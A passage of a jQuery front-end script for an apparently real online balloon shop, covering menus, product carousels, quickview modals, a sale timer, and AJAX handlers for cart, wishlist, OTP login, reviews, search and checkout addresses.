                if (offcanvas === 'mobile') {
                    if (!media.matches && sidebar.hasClass('sidebar--open')) {
                        close();
                    }
                }
            };

            if (media.addEventListener) {
                media.addEventListener('change', onMediaChange);
            } else {
                media.addListener(onMediaChange);
            }

            $('.filters-button').on('click', function() {
                open();
            });
            $('.sidebar__backdrop, .sidebar__close').on('click', function() {
                close();
            });
        }
    });

    /*
    // tooltips
    */
    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    /*
    // departments megamenu
    */
    $(function () {
        let currentItem = null;
        const container = $('.departments__menu-container');

        $('.departments__item').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }

            currentItem = $(this).addClass('departments__item--hover');

            if (currentItem.is('.departments__item--submenu--megamenu')) {
                let megamenu = currentItem.data('megamenu');

                if (!megamenu) {
                    megamenu = $(this).find('.departments__megamenu');

                    currentItem.data('megamenu', megamenu);

                    container.append(megamenu);
                }

                megamenu.addClass('departments__megamenu--open');
            }
        });
        $('.departments__list-padding').on('mouseenter', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
        $('.departments__body').on('mouseleave', function() {
            if (currentItem) {
                const megamenu = currentItem.data('megamenu');

                if (megamenu) {
                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
    });

    /*
    // main menu / megamenu
    */
    $(function () {
        const megamenuArea = $('.megamenu-area');

        $('.main-menu__item--submenu--megamenu').on('mouseenter', function() {
            const megamenu = $(this).children('.main-menu__submenu');
            const offsetParent = megamenu.offsetParent();

            if (isRTL()) {
                const position = Math.max(
                    megamenuArea.offset().left,
                    Math.min(
                        $(this).offset().left + $(this).outerWidth() - megamenu.outerWidth(),
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            } else {
                const position = Math.max(
                    0,
                    Math.min(
                        $(this).offset().left,
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            }
        });
    });


    /*
    // Checkout payment methods
    */
    $(function () {
        $('[name="checkout_payment_method"]').on('change', function () {
            const currentItem = $(this).closest('.payment-methods__item');

            $(this).closest('.payment-methods__list').find('.payment-methods__item').each(function (i, element) {
                const links = $(element);
                const linksContent = links.find('.payment-methods__item-container');

                if (element !== currentItem[0]) {
                    const startHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.removeClass('payment-methods__item--active');

                    links.height(); // force reflow
                    linksContent.css('height', '');
                } else {
                    const startHeight = linksContent.height();

                    links.addClass('payment-methods__item--active');

                    const endHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.height(); // force reflow
                    linksContent.css('height', endHeight + 'px');
                }
            });
        });

        $('.payment-methods__item-container').on('transitionend', function (event) {
            if (event.originalEvent.propertyName === 'height') {
                $(this).css('height', '');
            }
        });
    });


    /*
    // add-vehicle-modal
    */
    $(function () {
        $('.filter-vehicle__button button').on('click', function () {
            $('#add-vehicle-modal').modal('show');
        });
    });


    /*
    // Quickview
    */
    const quickview = {
        cancelPreviousModal: function() {},
        clickHandler: function() {
            const modal = $('#quickview-modal');
            const button = $(this);
            const doubleClick = button.is('.product-card__action--loading');

            quickview.cancelPreviousModal();

            if (doubleClick) {
                return;
            }

            button.addClass('product-card__action--loading');

            let xhr = null;
            // timeout ONLY_FOR_DEMO!
            const timeout = setTimeout(function() {
                xhr = $.ajax({
                    url: 'quickview.html',
                    success: function(data) {
                        quickview.cancelPreviousModal = function() {};
                        button.removeClass('product-card__action--loading');

                        modal.html(data);
                        modal.find('.quickview__close').on('click', function() {
                            modal.modal('hide');
                        });
                        modal.modal('show');
                    }
                });
            }, 1000);

            quickview.cancelPreviousModal = function() {
                button.removeClass('product-card__action--loading');

                if (xhr) {
                    xhr.abort();
                }

                // timeout ONLY_FOR_DEMO!
                clearTimeout(timeout);
            };
        }
    };

    $(function () {
        const modal = $('#quickview-modal');

        modal.on('shown.bs.modal', function() {
            modal.find('.product-gallery').each(function(i, gallery) {
                initProductGallery(gallery, $(this).data('layout'));
            });

            $('.input-number', modal).customNumber();
        });

        $('.product-card__action--quickview').on('click', function() {
            quickview.clickHandler.apply(this, arguments);
        });
    });


    /*
    // .block-products-carousel
    */
    $(function () {
        const carouselOptions = {
            'grid-4': {
                items: 4,
            },
            'grid-4-sidebar': {
                items: 4,
                responsive: {
                    1400: {items: 4},
                    1200: {items: 3},
                    992: {items: 3, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-5': {
                items: 5,
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-6': {
                items: 6,
                margin: 16,
                responsive: {
                    1400: {items: 6},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'horizontal': {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 14},
                    992: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            },
            'horizontal-sidebar': {
                items: 3,
                responsive: {
                    1400: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            }
        };

        $('.block-products-carousel').each(function() {
            const block = $(this);
            const layout = $(this).data('layout');
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel(Object.assign({}, {
                dots: false,
                margin: 20,
                loop: false
            }, carouselOptions[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousGroupChange = function() {};

            $(this).find('.section-header__groups-button').on('click', function() {
                const carousel = block.find('.block-products-carousel__carousel');
                let category_id = $(this).data('id');

                if ($(this).is('.section-header__groups-button--active')) {
                    return;
                }

                cancelPreviousGroupChange();

                $(this).closest('.section-header__groups').find('.section-header__groups-button').removeClass('section-header__groups-button--active');
                $(this).addClass('section-header__groups-button--active');
                carousel.addClass('block-products-carousel__carousel--loading');

                //run ajax
                $.ajax({
                url: 'home/getAjaxCarouselProducts/'+category_id,
                type: 'post',
                dataType: 'html',
                data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
                cache: false,
                beforeSend: function() {
                  $('.btn-add-cart').button('loading');
                },
                complete: function() {
                  $('.btn-add-cart').button('reset');
                },
                success: function(json) {
        
                  block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [json])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-products-carousel__carousel--loading');
                  
                },
                error: function(xhr, ajaxOptions, thrownError) {
                  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });

                cancelPreviousGroupChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    // clearTimeout(timer);
                    cancelPreviousGroupChange = function() {};
                };
            });
        });
    });

    /*
    // .block-posts-carousel
    */
    $(function () {
        const defaultOptions = {
            dots: false,
            margin: 20,
            loop: true,
            rtl: isRTL()
        };
        const options = {
            grid: {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 20},
                    1200: {items: 3, margin: 20},
                    992: {items: 3, margin: 16},
                    768: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
            list: {
                items: 2,
                responsive: {
                    1400: {items: 2, margin: 20},
                    992: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
        };

        $('.block-posts-carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');
            const layout = $(this).data('layout');

            owlCarousel.owlCarousel(Object.assign({}, defaultOptions, options[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
    });

    /*
    // .block-teammates
    */
    $(function () {
        $('.block-teammates').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                rtl: isRTL(),
                responsive: {
                    1200: {items: 5},
                    992: {items: 4},
                    768: {items: 3},
                    440: {items: 2},
                    0: {items: 1}
                }
            });
        });
    });

    /*
    // .block-reviews
    */
    $(function () {
        $('.block-reviews').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                items: 1,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-zone
    */
    $(function () {
        $('.block-zone').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: false,
                margin: 20,
                loop: true,
                items: 4,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 4, margin: 20},
                    992: {items: 3, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            });

            $(this).find('.block-zone__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-zone__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousTabChange = function() {};

            $(this).find('.block-zone__tabs-button').on('click', function() {
                const block = $(this).closest('.block-zone');
                const carousel = block.find('.block-zone__carousel');

                if ($(this).is('.block-zone__tabs-button--active')) {
                    return;
                }

                cancelPreviousTabChange();

                $(this).closest('.block-zone__tabs').find('.block-zone__tabs-button').removeClass('block-zone__tabs-button--active');
                $(this).addClass('block-zone__tabs-button--active');

                carousel.addClass('block-zone__carousel--loading');

                // timeout ONLY_FOR_DEMO! you can replace it with an ajax request
                let timer;
                timer = setTimeout(function() {
                    let items = block.find('.owl-carousel .owl-item:not(".cloned") .block-zone__carousel-item');

                    /*** this is ONLY_FOR_DEMO! / start */
                    /**/ const itemsArray = items.get();
                    /**/ const newItemsArray = [];
                    /**/
                    /**/ while (itemsArray.length > 0) {
                        /**/     const randomIndex = Math.floor(Math.random() * itemsArray.length);
                        /**/     const randomItem = itemsArray.splice(randomIndex, 1)[0];
                        /**/
                        /**/     newItemsArray.push(randomItem);
                        /**/ }
                    /**/ items = $(newItemsArray);
                    /*** this is ONLY_FOR_DEMO! / end */

                    block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [items])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-zone__carousel--loading');
                }, 1000);
                cancelPreviousTabChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    clearTimeout(timer);
                    cancelPreviousTabChange = function() {};
                };
            });
        });
    });

    /*
    // initialize custom numbers
    */
    $(function () {
        $('.input-number').customNumber();
    });

    /*
    // header vehicle
    */
    $(function () {
        const input = $('.search__input');
        const suggestions = $('.search__dropdown--suggestions');
        const vehiclePicker = $('.search__dropdown--vehicle-picker');
        const vehiclePickerButton = $('.search__button--start');

        const inputMobile = $('.mobile-search__input');
        const suggestionsMobile = $('.mobile_search__dropdown');

        input.on('focus', function() {
            suggestions.addClass('search__dropdown--open');
        });
        input.on('blur', function() {
            suggestions.removeClass('search__dropdown--open');
        });

        inputMobile.on('focus', function() {
            suggestionsMobile.addClass('search__dropdown--open');
        });
        inputMobile.on('blur', function() {
            suggestionsMobile.removeClass('search__dropdown--open');
        });

        // vehiclePickerButton.on('click', function() {
        //     vehiclePickerButton.toggleClass('search__button--hover');
        //     vehiclePicker.toggleClass('search__dropdown--open');
        // });

        // vehiclePicker.on('transitionend', function(event) {
        //     if (event.originalEvent.propertyName === 'visibility' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.find('.vehicle-picker__panel:eq(0)').addClass('vehicle-picker__panel--active');
        //         vehiclePicker.find('.vehicle-picker__panel:gt(0)').removeClass('vehicle-picker__panel--active');
        //     }
        //     if (event.originalEvent.propertyName === 'height' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.css('height', '');
        //     }
        // });

        // $(document).on('click', function (event) {
        //     if (!$(event.target).closest('.search__dropdown--vehicle-picker, .search__button--start').length) {
        //         vehiclePickerButton.removeClass('search__button--hover');
        //         vehiclePicker.removeClass('search__dropdown--open');
        //     }
        // });

        // $('.vehicle-picker [data-to-panel]').on('click', function(event) {
        //     event.preventDefault();

        //     const toPanel = $(this).data('to-panel');
        //     const currentPanel = vehiclePicker.find('.vehicle-picker__panel--active');
        //     const nextPanel = vehiclePicker.find('[data-panel="' + toPanel + '"]');

        //     currentPanel.removeClass('vehicle-picker__panel--active');
        //     nextPanel.addClass('vehicle-picker__panel--active');
        // });
    });

    /*
    // .block-sale
    */
    $(function () {
        $('.block-sale').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 5,
                dots: true,
                margin: 24,
                loop: true,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                },
            });

            $(this).find('.block-sale__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-sale__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
        $('.block-sale__timer').each(function() {
            const timer = $(this);
            const MINUTE = 60;
            const HOUR = MINUTE * 60;
            const DAY = HOUR * 24;

            let left = DAY * 3;

            const format = function(number) {
                let result = number.toFixed();

                if (result.length === 1) {
                    result = '0' + result;
                }

                return result;
            };

            const updateTimer = function() {
                left -= 1;

                if (left < 0) {
                    left = 0;

                    clearInterval(interval);
                }

                const leftDays = Math.floor(left / DAY);
                const leftHours = Math.floor((left - leftDays * DAY) / HOUR);
                const leftMinutes = Math.floor((left - leftDays * DAY - leftHours * HOUR) / MINUTE);
                const leftSeconds = left - leftDays * DAY - leftHours * HOUR - leftMinutes * MINUTE;

                timer.find('.timer__part-value--days').text(format(leftDays));
                timer.find('.timer__part-value--hours').text(format(leftHours));
                timer.find('.timer__part-value--minutes').text(format(leftMinutes));
                timer.find('.timer__part-value--seconds').text(format(leftSeconds));
            };

            const interval = setInterval(updateTimer, 1000);

            updateTimer();
        });
    });

    /*
    // .block-slideshow
    */
    $(function () {
        $('.block-slideshow__carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 1,
                autoplay:true,
                dots: false,
                video: true,
                nav: true,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-finder
    */
    $(function () {
        $('.block-finder__form-control--select select').on('change', function() {
            const item = $(this).closest('.block-finder__form-control--select');

            if ($(this).val() !== 'none') {
                item.find('~ .block-finder__form-control--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .block-finder__form-control--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .block-finder__form-control--select select').prop('disabled', true).val('none');
            }

            item.find('~ .block-finder__form-control--select select').trigger('change.select2');
        });
    });

    /*
    // .block-header
    */
    (function(){
        // So that breadcrumbs correctly flow around the page title, we need to know its width.
        // This code simply conveys the width of the page title in CSS.

        const media = matchMedia('(min-width: 1200px)');
        const updateTitleWidth = function() {
            const width = $('.block-header__title').outerWidth();
            const titleSafeArea = $('.breadcrumb__title-safe-area').get(0);

            if (titleSafeArea && width) {
                titleSafeArea.style.setProperty('--block-header-title-width', width+'px');
            }
        };

        if (media.matches) {
            updateTitleWidth();
        }

        if (media.addEventListener) {
            media.addEventListener('change', updateTitleWidth);
        } else {
            media.addListener(updateTitleWidth);
        }
    })();

    /*
    // select2
    */
    $(function () {
        $('.form-control-select2, .block-finder__form-control--select select').select2({width: ''});
    });

    /*
    // .vehicle-form
    */
    $(function () {
        $('.vehicle-form__item--select select').on('change', function() {
            const item = $(this).closest('.vehicle-form__item--select');

            if ($(this).val() !== 'none') {
                item.find('~ .vehicle-form__item--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .vehicle-form__item--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .vehicle-form__item--select select').prop('disabled', true).val('none');
            }

            item.find('~ .vehicle-form__item--select select').trigger('change.select2');
        });
    });

    $(function () {
        $('.btn-add-cart').on('click', function() {
        console.log("add");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              // $('.btn-add-cart').button('loading');
            },
            complete: function() {
              // $('.btn-add-cart').button('reset');
              // $('.alert').remove();
            },
            success: function(json) {
              $('.alert').remove();
              
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                // window.location.reload();
                load_popup_cart();
                toastr.success('Item added to cart successfully');
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-buy-now').on('click', function() {
        console.log("buy");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              $('.btn-buy-now').button('loading');
            },
            complete: function() {
              $('.btn-buy-now').button('reset');
            },
            success: function(json) {
    
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                window.location = "https://www.fusionballoons.com/checkout/checkout";
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
    
              
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-update-cart').on('click', function() {
        $.ajax({
            url: 'checkout/update_cart',
            type: 'post',
            dataType: 'json',
            data: new FormData($('.form-cart')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
              $('.btn-update-cart').button('loading');
            },
            complete: function() {
              $('.btn-update-cart').button('reset');
            },
            success: function(json) {
              if (json['error']) {
              }
              
              if (json['success']) {
                location.reload();
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
});


    $(function () {
    $('.btn-wishlist').on('click', function() {
        var btn = $(this);
        var product_id = btn.data('id');
    
        setTimeout(function() {
            $.ajax({
                url: 'account/wishlist',
                type: 'post',
                data: 'product_id=' + product_id,
                dataType: 'json',
                beforeSend: function() {
                    $(btn).button('loading');
                },
                complete: function() {
                    $(btn).button('reset');
                },
                success: function(json) {
                    $('.alert-dismissible').remove();
    
                    if (json['message'] == 'deleted') {
                        $(btn).removeClass("btn-primary").addClass("btn-outline-primary");
    
                    }

                    if (json['status'] == 'error') {
                        $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["message"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
                    }
    
                    if (json['message'] == 'added') {
                        $(btn).removeClass("btn-outline-primary").addClass("btn-primary");
    
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        }, 500);
    });
});

$(function () {
    $(document).on('change', ".checkout .addresses input[type=radio]:checked", function() {
        var address_id = $(this).val();
        $(this).parent().parent().parent().find('.addon_address').val(address_id);
    });
});

$(function () {

$(".btn-get-otp").click(function() {
    $.ajax({
        url: 'account/check_otp',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-otp')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
            if(json['form_state']=='login'){
                $('#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['form_state']=='register'){
                $('#fg-fname,#fg-lname,#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['error']){
                $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['checkout']){
                setTimeout(() => {
                    window.location='checkout/checkout';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["checkout"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['info']){
                
                $('#message').html('<div class="alert alert-info alert-lg mb-3 alert-dismissible fade show">'+json["info"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['success']){
                setTimeout(() => {
                    window.location='';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
});

});
});

$(function () {
    
    $('.btn-address-form').on('click', function() {
        $("#AddressModal").modal('show');
        var rowid=$(this).data('rowid');
        $("#rowid").val(rowid);
    });
});


$(function () {
    
    $('#btn-review').on('click', function() {

    $.ajax({
        url: 'home/add_review',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-review')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('#btn-review').button('loading');
        },
        complete: function() {
          $('#btn-review').button('reset');
        },
        success: function(json) {
            console.log(json);

          if (json['error']) {
            $('#review_message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
          }

          if (json['success']) {
            $('#review_message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            $("#form-review input[type='text']").val('');
            $("#form-review input[type='email']").val('');
            $("#form-review textarea").val('');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});

$(function () {

    $(document).on("keyup","#search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#form-search-product')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $(".search__dropdown.search__dropdown--suggestions.suggestions").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    $(document).on("keyup","#mobile_search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#mobile-search__body')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $("#mobile_search_dropdown").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    });

$(function () {
    
    $('.btn-add-address').on('click', function() {

    $.ajax({
        url: 'checkout/add_checkout_address',
        type: 'post',
        dataType: 'html',
        data: new FormData($('#form-add-address')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-add-address').button('loading');
        },
        complete: function() {
          $('.btn-add-address').button('reset');
        },
        success: function(json) {

            var response = JSON.parse(json);

            if (response['error']) {
                $(".errors").html(response['error']);
            }

          if (response['success']) {
              $(".errors").html('');
              $("#AddressModal").modal("hide");
              window.alert("Address added successfully");
              window.location.reload();
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$('.remove-item-checkout').on('click', function() {
    var rowid=$(this).data('rowid');
    $.ajax({
        url: 'checkout/remove_checkout_item/'+rowid,
        type: 'post',
        dataType: 'json',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.remove-item-checkout').button('loading');
        },
        complete: function() {
          $('.remove-item-checkout').button('reset');
        },
        success: function(json) {
            alert("Item removed from cart successfully");
            window.location.reload();
        },
